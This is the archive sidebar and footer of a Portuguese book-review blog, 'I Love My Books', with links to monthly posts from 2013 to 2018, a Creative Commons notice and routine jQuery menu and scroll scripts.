<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='posts'>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-mulher-entre-nos.html'>Resenha - A Mulher Entre Nós</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/observatorio-literario-20-classicos-x.html'>Observatório Literário #20 - Clássicos x Livros Co...</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-seduzida-por-ele.html'>Resenha - Seduzida por Ele</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-sol-na-cabeca.html'>Resenha - O Sol na Cabeça</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-os-trabalhos-de-hercules.html'>Resenha - Os Trabalhos de Hércules</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html'>Indicação literária #1 - Romances com drama</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html'>Resenha - Rio Vermelho</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html'>Resenha - O Mau Exemplo de Cameron Post</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/serie-24-lucifer-1-temporada.html'>SÉRIE [24] - Lucifer - 1ª Temporada</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-sob-aguas-escuras.html'>Resenha - Sob Águas Escuras</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-um-vento-porta-2.html'>Resenha - Um Vento À Porta #2</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-chama-dentro-de-nos.html'>Resenha - A Chama Dentro de Nós</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/reflexao-especial-dia-das-maes.html'>Reflexão Especial - Dia das Mães</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/observatorio-literario-19-especial-dia.html'>Observatório Literário #19 - Especial Dia das Mães...</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-jovens-de-elite.html'>Resenha - Jovens de Elite</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-escritor-fantasma.html'>Resenha - O Escritor Fantasma</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/top-5-personagens-girl-power.html'>Top 5 - Personagens Girl Power</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-proibida-para-mim.html'>Resenha - Proibida para mim</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-medico-e-o-monstro.html'>Resenha - O médico e o Monstro</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-amor-em-jogo.html'>Resenha - Amor em Jogo</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/dia-de-quote-58-o-principe-corvo.html'>Dia de Quote [58] - O Príncipe Corvo</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-simon-vs-agenda-homo-sapiens.html'>Resenha - Simon vs. A Agenda Homo Sapiens</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/promocao-top-comentarista-abril.html'>[PROMOÇÃO] Top Comentarista - Abril (Resultado)</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-bem-atras-de-voce.html'>Resenha - Bem atrás de você</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/promocao-top-comentarista-maio.html'>[Promoção] Top Comentarista - Maio</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(442)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(539)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(308)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(131)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='instagram-wrap'>
<div class='instabox'>
<div class='instagram section' id='instagram'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center> <a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license"><img alt="Licença Creative Commons" src="https://i.creativecommons.org/l/by-nc-nd/4.0/88x31.png" style="border-width: 0;" / /></a>

<br /><center>O site I LOVE MY BOOKS  por Silvana Sartori está licenciado com uma Licença </center><center><a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license" style="font-weight: normal;">Creative Commons Atribuição-NãoComercial-SemDerivações 4.0 Internacional</a>. <br /><center>Por isso,  qualquer contéudo aqui presente como resenhas, fotos e Colunas publicadas são exclusividade. RESPEITE e NÃO COPIE, pois PLÁGIO é  CRIME!</center>
</center></center>
<br />
<br />
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML99'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<div id='instagram-feed'></div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='footer-wrap'>
<div class='footerbox'>
<div class='footer no-items section' id='footer'></div>
<div class='credited'>
<!-- DO NOT REMOVE -->
Copyright <i class='far fa-copyright'></i>
<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.lovemybookss.com/'>I Love My Books - Site Literário</a>. FEITO COM <a href='https://www.instagram.com/emporiumdigital/' target='_blank'>&#10084;</a> POR <a href='https://www.instagram.com/emporiumdigital/' target='_blank'> EMPORIUM DIGITAL </a>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
jQuery(function($){$.fn.scrollToTop=function(){$(this).hide().removeAttr("href");if($(window).scrollTop()!="0"){$(this).fadeIn("slow")}var scrollDiv=$(this);$(window).scroll(function(){if($(window).scrollTop()=="0"){$(scrollDiv).fadeOut("slow")}else{$(scrollDiv).fadeIn("slow")}});$(this).click(function(){$("html,body").animate({scrollTop:0},"slow")})}});jQuery(function($){$(".scroll").scrollToTop()});
</script>
<div class='credit'>
<i class='far fa-copyright'></i>
<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.lovemybookss.com/'>I Love My Books - Site Literário</a>.
<a href='#' target='_blank'>Berenica Designs</a>.
</div>
<a class='scroll' href='#' style='display: none;'><i class='fas fa-chevron-up'></i></a>
<script>//<![CDATA[
if ( $('.archivedate').hasClass('expanded')) { 
$('.archivedate').removeClass('expanded'); 
$('.archivedate').addClass('collapsed'); 
}  
//]]></script>
<script type='text/javascript'>//<![CDATA[
$(".menu-toggle").click(function(){
$(".menu").slideToggle('slow');
});
//]]></script>
<script type='text/javascript'>//<![CDATA[
function showIt() {document.getElementById("nav-wrap").style.visibility = "visible";}
setTimeout("showIt()", 300);
//]]></script>
<script>//<![CDATA[
jQuery(document).ready(function() {
// toggles the slickbox on clicking the noted link
jQuery('.sidemenu').click(function() {
jQuery('.menu').slideToggle('slow');
return false;
});
// adds open class to toggle on click
jQuery(document).ready(function() {
jQuery('.sidemenu').click(function(){
jQuery('.sidemenu').toggleClass('open');
});
});
});
//]]></script>
<script type='text/javascript'>//<![CDATA[
$(function() {
// SETTINGS
//------------------------------------------------------    
var one_level_list_element = $('#LinkList2 ul'), // mandatory!
menu_name = 'Menu',
menu_wrapper_class = 'menus',
parent_item_class = 'parent',
child_item_class = 'child-item',
grandchild_item_class = 'grandchild-item',
children_wrapper_class = 'level-two',
grandchildren_wrapper_class = 'level-three';
// DOM SETUP
//------------------------------------------------------
var grandchild = $('li a:contains("__")'),
child = $('li a:contains("_")');   
if (one_level_list_element.attr('class') == undefined){
one_level_list_element.addClass('nav');
var ul_wrapper = 'nav';
}
else{
var ul_wrapper = one_level_list_element.attr('class');
}
// Add class to child items
child.parent().addClass(child_item_class);
// wrap children in ul
var citem = $('.'+child_item_class);
for(var i=0; i<citem.length;) {
i += citem.eq(i).nextUntil(':not(.'+child_item_class+')').andSelf().wrapAll('<ul></ul>').length;
}
citem.parent().addClass(children_wrapper_class);
// add class to grandchildren
grandchild.parent().addClass(grandchild_item_class);  
// wrap grandchildren in ul
var gitem = $('.'+grandchild_item_class);
for(var i=0; i<gitem.length;) {
i += gitem.eq(i).nextUntil(':not(.'+grandchild_item_class+')').andSelf().wrapAll('<ul></ul>').length;
}
